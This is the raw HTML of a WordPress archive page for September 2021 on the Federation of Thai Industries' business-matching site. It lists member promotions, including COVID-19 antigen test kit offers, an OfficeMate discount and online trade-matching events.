	<li id="menu-item-3107" class="menu-item menu-item-type-taxonomy menu-item-object-tribe_events_cat menu-item-3107"><a href="https://bm.fti.or.th/events/category/%e0%b8%ad%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%86/">กิจกรรมอื่น ๆ</a></li>
</ul>
</li>
<li id="menu-item-3180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3180"><a href="https://bm.fti.or.th/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/">ข่าวสารกิจกรรม</a></li>
<li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3322"><a href="https://bm.fti.or.th/membership-join/">✨ สมัครสมาชิก ✨</a></li>
<li id="menu-item-11337" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11337 has-dropdown"><a href="https://bm.fti.or.th/promotion/">สิทธิประโยชน์</a>
<ul class="submenu">
	<li id="menu-item-11372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11372"><a href="https://bm.fti.or.th/promotion/">รายละเอียดสิทธิประโยชน์</a></li>
	<li id="menu-item-10870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10870"><a href="https://bm.fti.or.th/category/e-member-card/food-beverage/">อาหาร &#038; เครื่องดื่ม</a></li>
	<li id="menu-item-10866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10866"><a href="https://bm.fti.or.th/category/e-member-card/hotels-accomodation/">โรงแรมและที่พัก</a></li>
	<li id="menu-item-10869" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10869"><a href="https://bm.fti.or.th/category/e-member-card/travel-ticket/">ท่องเที่ยว &#038; บัตรร่วมงาน</a></li>
	<li id="menu-item-10865" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10865"><a href="https://bm.fti.or.th/category/e-member-card/health-wellness/">สุขภาพ &#038; พลานามัย</a></li>
	<li id="menu-item-12434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12434"><a href="https://bm.fti.or.th/category/e-member-card/products/">สินค้า</a></li>
	<li id="menu-item-10868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10868"><a href="https://bm.fti.or.th/category/e-member-card/services/">บริการ</a></li>
	<li id="menu-item-10872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10872"><a href="https://bm.fti.or.th/category/e-member-card/other/">สิทธิประโยชน์อื่นๆ</a></li>
</ul>
</li>
<li id="menu-item-3183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3183 has-dropdown"><a href="https://bm.fti.or.th/ftiexpo2022/">เครือข่าย</a>
<ul class="submenu">
	<li id="menu-item-3181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3181"><a href="https://bm.fti.or.th/related-departments/">เครือข่ายสมาชิก</a></li>
</ul>
</li>
<li id="menu-item-2642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2642"><a href="https://bm.fti.or.th/contact-us/">ติดต่อเรา</a></li>
</ul></nav>            <div class="navbar-extra-features">
                                    <form id="search" action="https://bm.fti.or.th/" class="navbar-search" method="GET">
                        <div class="search-field">
                            <input type="text" class="navbar-search-field" name="s"
                                   placeholder="Search ..."
                                   value="">
                            <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                        </div>
                        <!-- End of .search-field -->
                        <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                    </form>
                    <!-- End of .navbar-search -->
                    <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                class="far fa-search"></i></a>
                                                            </div>
            <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Home." href="https://bm.fti.or.th" class="home" ><span property="name">Home</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the 2021 archives." href="https://bm.fti.or.th/2021/" class="archive date-year" ><span property="name">2021</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="archive date-month current-item">September</span><meta property="url" content="https://bm.fti.or.th/2021/09/"><meta property="position" content="3"></span></nav>
			</div>			
		</div>    

    <!-- Banner starts -->
    <section class="banner banner__default bg-grey-light-three">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-12">
                    <div class="post-title-wrapper">
                        <h1 class="m-b-xs-0 axil-post-title hover-line"><span>September 2021</span></h1>
                                            </div>
                    <!-- End of .post-title-wrapper -->
                </div>
                <!-- End of .col-lg-8 -->
            </div>
        </div>
        <!-- End of .container -->
    </section>
    <!-- End of .banner -->

<div class="papr-container">
	<div class="container">
		<div class="row theiaStickySidebar">
						<div class="col-xl-8 axil-main">
								
				<div class="papr-container-content">
											<div class="row axil-list-1">
														<div class="col-lg-12">
									<div id="post-7248" class="post-7248 post type-post status-publish format-standard has-post-thumbnail hentry category-e-member-card category-market-place category-promotion category-https-bm-fti-or-th-related-departments category-cat-news1 tag-atk tag-free-online-seminar- tag-fti-emember-card tag-hip-biotech tag-home-use">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://bm.fti.or.th/atkhipbiotech/">
              <img class="m-r-xs-30" src="https://bm.fti.or.th/wp-content/uploads/2021/09/FTI-MAY2022-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn" style="background:#000000"
                   href="https://bm.fti.or.th/category/e-member-card/">
                    e-Member Card                </a>
                            <a class="post-cat cat-btn" style="background:#dd9933"
                   href="https://bm.fti.or.th/category/market-place/">
                    Market Place                </a>
                            <a class="post-cat cat-btn" style="background:#dd3939"
                   href="https://bm.fti.or.th/category/promotion/">
                    Promotion                </a>
                            <a class="post-cat cat-btn" style="background:#1e73be"
                   href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/">
                    หน่วยงานที่เกี่ยวข้อง                </a>
                            <a class="post-cat cat-btn" style="background:#ff3a30"
                   href="https://bm.fti.or.th/category/cat-news1/">
                    หมวดหมู่ข่าวสาร 1                </a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://bm.fti.or.th/atkhipbiotech/" class="entry-title"
                                                      rel="bookmark">?สำหรับผู้ถือบัตร FTI &#8211; eMember Card ?HIP Biotech SAR-CoV-2 Antigen Detection Kit | ชุดตรวจโควิด-19 Home Use</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://bm.fti.or.th/author/admin/"><span class="vcard author author_name"><span class="fn">admin</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> September 23, 2021</li>
                
                                                                            </ul>
        </div>
                    <p>? ต้องการสั่งซื้อ (ขอให้ติดต่อกลับ)_Click ? ?ราคาพิเศษ เริ่มตั้งแต่ 19 เม.ย. 65 เป็นต้นไป ? ราคาพิเศษสำหรับสมาชิก ส.อ.ท.? ผู้ถือบัตร FTI e-Member Card ? ?ATK HIP BIOTECH ?&nbsp; China ?ราคา 48</p>
        </div>
    </div>
</div>
								</div>		
															<div class="col-lg-12">
									<div id="post-7219" class="post-7219 post type-post status-publish format-standard has-post-thumbnail hentry category-market-place category-promotion category-https-bm-fti-or-th-related-departments category-cat-news-2 tag-biz-with-smart-manufacturing">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://bm.fti.or.th/thailand-taiwan-smart-manufacturing-2021/">
              <img class="m-r-xs-30" src="https://bm.fti.or.th/wp-content/uploads/2021/09/BIZ-with-TEEMA_LineOA1-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn" style="background:#dd9933"
                   href="https://bm.fti.or.th/category/market-place/">
                    Market Place                </a>
                            <a class="post-cat cat-btn" style="background:#dd3939"
                   href="https://bm.fti.or.th/category/promotion/">
                    Promotion                </a>
                            <a class="post-cat cat-btn" style="background:#1e73be"
                   href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/">
                    หน่วยงานที่เกี่ยวข้อง                </a>
                            <a class="post-cat cat-btn" style="background:#ff3a30"
                   href="https://bm.fti.or.th/category/cat-news-2/">
                    หมวดหมู่ข่าวสาร 2                </a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://bm.fti.or.th/thailand-taiwan-smart-manufacturing-2021/" class="entry-title"
                                                      rel="bookmark">?ฟรี&#8230;ไม่มีค่าใช้จ่าย จับคู่เจรจาการค้าในรูปแบบออนไลน์ Thailand-Taiwan เจรจาธุรกิจฟรี Smart Manufacturing Management &#038; Global Supply Chain 2021??</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://bm.fti.or.th/author/admin/"><span class="vcard author author_name"><span class="fn">admin</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> September 21, 2021</li>
                
                                                                            </ul>
        </div>
                    <p>? จับคู่เจรจาการค้าในรูปแบบออนไลน์ ??Thailand-Taiwan Enterprises เจรจาธุรกิจฟรี (Online)Smart Manufacturing Management &amp; Global Supply Chain 2021 • เจรจาธุรกิจ กับผู้ประกอบการไต้หวัน?✈️? กับผู้ซื้อ-ขายบริษัทไต้หวัน 6 บริษัท ▶สมัครเข้าร่วมกิจกรรมฟรี◀ ? วันอังคารที่ 5 ตุลาคม 2564</p>
        </div>
    </div>
</div>
								</div>		
															<div class="col-lg-12">
									<div id="post-7179" class="post-7179 post type-post status-publish format-standard has-post-thumbnail hentry category-e-member-card category-market-place category-promotion category-https-bm-fti-or-th-related-departments tag-fti-e-member-card tag-329">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://bm.fti.or.th/emembercard-officemate/">
              <img class="m-r-xs-30" src="https://bm.fti.or.th/wp-content/uploads/2021/09/FBBM_Online-Partnership-of-Mar-22-สภาอุตสาหกรรมฯ_1-Apr-31-Mar-23-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn" style="background:#000000"
                   href="https://bm.fti.or.th/category/e-member-card/">
                    e-Member Card                </a>
                            <a class="post-cat cat-btn" style="background:#dd9933"
                   href="https://bm.fti.or.th/category/market-place/">
                    Market Place                </a>
                            <a class="post-cat cat-btn" style="background:#dd3939"
                   href="https://bm.fti.or.th/category/promotion/">
                    Promotion                </a>
                            <a class="post-cat cat-btn" style="background:#1e73be"
                   href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/">
                    หน่วยงานที่เกี่ยวข้อง                </a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://bm.fti.or.th/emembercard-officemate/" class="entry-title"
                                                      rel="bookmark">?สิทธิพิเศษ? สมาชิกสภาอุตสาหกรรมฯ ผ่านบัตร FTI e-Member Card รับส่วนลด 3 % หรือ 5 % สำหรับสินค้าราคาปกติที่ร่วมรายการ ที่ร้านออฟฟิศเมททุกสาขา</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://bm.fti.or.th/author/admin/"><span class="vcard author author_name"><span class="fn">admin</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> September 20, 2021</li>
                
                                                                            </ul>
        </div>
                    <p>สิทธิพิเศษสำหรับสมาชิกสภาอุตสาหกรรม ผ่าน FTI e-Member Card รับส่วนลด 3%* เฉพาะราคาปกติที่ร่วมรายการ**กลุ่มโรงงานและอุตสาหกรรม** ราคาปกติ ที่มีรหัสขึ้นต้นด้วย OFMY (ส่วนลดสูงสุด 3,000 .- / ใบเสร็จ) รับส่วนลด 5%* เฉพาะราคาปกติที่ร่วมรายการ**อุปกรณ์สำนักงาน ไอที เฟอร์นิเจอร์ และสินค้าอื่นๆ** ยกเว้นสินค้าที่มีรหัสขึ้นต้นด้วย OFMY และ</p>
        </div>
    </div>
</div>
								</div>		
															<div class="col-lg-12">
									<div id="post-7122" class="post-7122 post type-post status-publish format-standard has-post-thumbnail hentry category-e-member-card category-market-place category-promotion category-https-bm-fti-or-th-related-departments category-cat-news1 tag-antigen tag-atk tag-atk-anylab tag-326">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://bm.fti.or.th/atkanylabkorea/">
              <img class="m-r-xs-30" src="https://bm.fti.or.th/wp-content/uploads/2021/09/AD_สภาอุตสาหกรรม-01.png" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn" style="background:#000000"
                   href="https://bm.fti.or.th/category/e-member-card/">
                    e-Member Card                </a>
                            <a class="post-cat cat-btn" style="background:#dd9933"
                   href="https://bm.fti.or.th/category/market-place/">
                    Market Place                </a>
                            <a class="post-cat cat-btn" style="background:#dd3939"
                   href="https://bm.fti.or.th/category/promotion/">
                    Promotion                </a>
                            <a class="post-cat cat-btn" style="background:#1e73be"
                   href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/">
                    หน่วยงานที่เกี่ยวข้อง                </a>
                            <a class="post-cat cat-btn" style="background:#ff3a30"
                   href="https://bm.fti.or.th/category/cat-news1/">
                    หมวดหมู่ข่าวสาร 1                </a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://bm.fti.or.th/atkanylabkorea/" class="entry-title"
                                                      rel="bookmark">?ชุดตรวจ ATK ?ATK Anylab, KOREA? ชุดตรวจโควิด แบบแอนติเจน Home Use ตรวจแหย่จมูก (Nasal Swab)</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://bm.fti.or.th/author/admin/"><span class="vcard author author_name"><span class="fn">admin</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> September 17, 2021</li>
                
                                                                            </ul>
        </div>
                    <p>ชุดตรวจ ATK ?ATK Anylab, KOREA?ชุดตรวจโควิด แบบแอนติเจน Home Use ตรวจแหย่จมูก (Nasal Swab) ราคาพิเศษสำหรับสมาชิก ส.อ.ท. ผู้ถือบัตร FTI e-Member Card 1 กล่อง = 1,750 บาท/กล่อง (25 ชุดตรวจ) (รวม</p>
        </div>
    </div>
</div>
								</div>		
															<div class="col-lg-12">
									<div id="post-7050" class="post-7050 post type-post status-publish format-standard has-post-thumbnail hentry category-business-matching category-e-member-card category-matching-event">
    <div class="media post-block post-block__mid m-b-xs-30">
                                    <a class="align-self-center" href="https://bm.fti.or.th/business-matching-with-gourmet-market-home-fresh-mart-5/">
              <img class="m-r-xs-30" src="https://bm.fti.or.th/wp-content/uploads/2021/09/LINE1040-400x400.jpg" alt="">    
                <div class="grad-overlay"></div>        
            </a>
                         <div class="media-body">
                            <div class="post-cat-group m-b-xs-10">
                                    <a class="post-cat cat-btn" style="background:#d60000"
                   href="https://bm.fti.or.th/category/business-matching/">
                    Business Matching                </a>
                            <a class="post-cat cat-btn" style="background:#000000"
                   href="https://bm.fti.or.th/category/e-member-card/">
                    e-Member Card                </a>
                            <a class="post-cat cat-btn" style="background:#47d0e5"
                   href="https://bm.fti.or.th/category/business-matching/matching-event/">
                    Matching Event                </a>
                            </div>
                        <h3 class="axil-post-title hover-line"><a href="https://bm.fti.or.th/business-matching-with-gourmet-market-home-fresh-mart-5/" class="entry-title"
                                                      rel="bookmark">?Business Matching with Gourmet Market &#038;Home Fresh Mart (ในเครือ The Mall Group) # รุ่นที่ 5</a></h3>
                    <div class="post-metas caption-meta">
            <ul class="list-inline">
                                    <li>
                        <span>By</span> <a href="https://bm.fti.or.th/author/admin/"><span class="vcard author author_name"><span class="fn">admin</span></span></a>                    </li>
                                                    <li><i class="dot">.</i> September 15, 2021</li>
                
                                                                            </ul>
        </div>
                    <p>เจรจาธุรกิจออนไลน์&nbsp;กับ Gourmet Market และ Home Fresh Mart (ในเครือ The Mall Group) # รุ่นที่ 5 By หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย ? สิทธิประโยชน์ฟรีไม่มีค่าใช้จ่าย ฟรี เฉพาะสมาชิกสภาอุต ผู้ถือบัตรสมาชิก FTI e-Member Card</p>
        </div>
    </div>
</div>
								</div>		
													</div>					
					<div class="axil-post-pagination"><ul class="axil-post-pagination-holder">
<li class="active"><a href="https://bm.fti.or.th/2021/09/">1</a></li>
<li><a href="https://bm.fti.or.th/2021/09/page/2/">2</a></li>
<li><a href="https://bm.fti.or.th/2021/09/page/2/" > <i class="fa fa-angle-right" aria-hidden="true"></i></a></li>
</ul></div>
					
									</div>
					
			</div>
			<div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="axil-panels_categories-6" class="widget widget_axil-panels_categories widgets-sidebar"><div class="widget-title"><h3>Categories</h3></div>			<div class="category-carousel">		
				<div class="owl-wrap axil-nav-top">				
						<div class="owl-theme owl-carousel axil-papr-carousel" data-carousel-options="{&quot;navText&quot;:[&quot;&lt;i class=&#039;fa fa-angle-left&#039;&gt;&lt;\/i&gt;&quot;,&quot;&lt;i class=&#039;fa fa-angle-right&#039;&gt;&lt;\/i&gt;&quot;],&quot;nav&quot;:true,&quot;dots&quot;:false,&quot;autoplay&quot;:false,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:1,&quot;margin&quot;:30,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:1},&quot;768&quot;:{&quot;items&quot;:1},&quot;992&quot;:{&quot;items&quot;:1},&quot;1200&quot;:{&quot;items&quot;:1}}}">
						<div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2023/" class="list-inner" style="background-color: #45db00"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">23</span>
										</div>
																												<h4 class="cat-title">2023</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2024/" class="list-inner" style="background-color: #59d600"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">39</span>
										</div>
																												<h4 class="cat-title">2024</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2025/" class="list-inner" 								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">13</span>
										</div>
																												<h4 class="cat-title">2025</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/2026/" class="list-inner" style="background-color: #dd9933"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">3</span>
										</div>
																												<h4 class="cat-title">2026</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/" class="list-inner" style="background-color: #d60000"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">51</span>
										</div>
																												<h4 class="cat-title">Business Matching</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/02/FTI-e-Member-Card-Ads-1040x1040-E2.png)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">140</span>
										</div>
																												<h4 class="cat-title">e-Member Card</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/food-beverage/" class="list-inner" style="background-color: #8224e3"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">9</span>
										</div>
																												<h4 class="cat-title">Food &amp; Beverage</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/health-wellness/" class="list-inner" style="background-color: #8224e3"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">9</span>
										</div>
																												<h4 class="cat-title">Health &amp; Wellness</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/hotels-accomodation/" class="list-inner" style="background-color: #2254bf"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">17</span>
										</div>
																												<h4 class="cat-title">Hotels &amp; Accommodation</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/latest-activities/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2023/07/Latest-Activities.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">20</span>
										</div>
																												<h4 class="cat-title">Latest Activities</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/market-place/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/04/marketplace-2.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">125</span>
										</div>
																												<h4 class="cat-title">Market Place</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/matching-event/" class="list-inner" style="background-color: #47d0e5"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">14</span>
										</div>
																												<h4 class="cat-title">Matching Event</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/open-house/" class="list-inner" style="background-color: #35ad4b"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">23</span>
										</div>
																												<h4 class="cat-title">Open House</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/other/" class="list-inner" style="background-color: #121342"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">0</span>
										</div>
																												<h4 class="cat-title">Other</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/products/" class="list-inner" style="background-color: #35e8d0"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">15</span>
										</div>
																												<h4 class="cat-title">Products From Member</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/promotion/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/04/Rich-Message-บน-Line-OA-1040x1040px-1.png)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">76</span>
										</div>
																												<h4 class="cat-title">Promotion</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/business-matching/seminar-and-training/" class="list-inner" style="background-color: #dba832"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">32</span>
										</div>
																												<h4 class="cat-title">Seminar &amp; Training</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/services/" class="list-inner" style="background-color: #28af2f"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">8</span>
										</div>
																												<h4 class="cat-title">Services</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/e-member-card/travel-ticket/" class="list-inner" style="background-color: #fff83a"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">5</span>
										</div>
																												<h4 class="cat-title">Travel &amp;Ticket</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/upcoming-event/" class="list-inner" style="background-color: #ffd700"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">5</span>
										</div>
																												<h4 class="cat-title">Upcoming Event</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/https-bm-fti-or-th-related-departments/" class="list-inner" style="background-image: url(https://bm.fti.or.th/wp-content/uploads/2021/04/department.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">43</span>
										</div>
																												<h4 class="cat-title">หน่วยงานที่เกี่ยวข้อง</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news1/" class="list-inner" style="background-image: url(http://axilthemes.com/themes/papr/wp-content/uploads/2019/08/home-03-post-img-02.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">54</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 1</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news-2/" class="list-inner" style="background-image: url(http://axilthemes.com/themes/papr/wp-content/uploads/2019/08/post-img-01.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">27</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 2</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
														
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news-3/" class="list-inner" style="background-color: #dd3333"								>
								<div class="post-info-wrapper "> 
																			<div class="counter-inner"><span class="counter">21</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 3</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div><div class="cat-carousel-inner"><ul class="category-list-wrapper">								
						<li class="category-list perfect-square">
							<a href="https://bm.fti.or.th/category/cat-news-4/" class="list-inner" style="background-image: url(http://axilthemes.com/themes/papr/wp-content/uploads/2019/08/Technology.jpg)"								>
								<div class="post-info-wrapper overlay"> 
																			<div class="counter-inner"><span class="counter">16</span>
										</div>
																												<h4 class="cat-title">หมวดหมู่ข่าวสาร 4</h4>
																	</div>
								<!-- End of .counter-wrapper -->
							</a>
						</li>
						</ul></div>					
					<!-- End of .category-list-wrapper -->
				</div>
				<!-- End of .cat-carousel-inner -->
			</div>
			<!-- End of  .owl-carousel -->
		</div>		
		</div><div id="socialcountplus-8" class="widget widget_socialcountplus widgets-sidebar"><div class="social-count-plus"><ul class="default"><li class="count-facebook"><a class="icon" href="https://www.facebook.com/BusinessMatching" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #ffffff !important;">0</span><span class="label" style="color: #ffffff !important;">likes</span></span></li><li class="count-youtube"><a class="icon" href="https://www.youtube.com/user/ftibmVideo" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #ffffff !important;">0</span><span class="label" style="color: #ffffff !important;">subscribers</span></span></li><li class="count-comments"><a class="icon" href="https://bm.fti.or.th" rel="nofollow noopener noreferrer"></a><span class="items"><span class="count" style="color: #ffffff !important;">0</span><span class="label" style="color: #ffffff !important;">comments</span></span></li></ul></div></div>
            <div id="axil-tabbed-recent-widget-8" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://bm.fti.or.th/safety-officer-supervisor-level3/" class="align-self-center">
